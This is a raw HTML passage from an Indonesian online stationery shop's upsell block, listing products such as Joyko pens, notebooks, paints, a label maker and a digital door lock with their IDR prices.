class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.tokostationery.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.tokostationery.id/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1711"  data-price-amount="108100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.tokostationery.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_313" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 152px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-75ML&#x20;Cat&#x20;Akrilik&#x20;75ml&#x20;" href="https://www.tokostationery.id/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-313"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.tokostationery.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.tokostationery.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.tokostationery.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.tokostationery.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.tokostationery.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.tokostationery.id/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.tokostationery.id/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.tokostationery.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.tokostationery.id/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.tokostationery.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.tokostationery.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1001"  data-price-amount="92600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 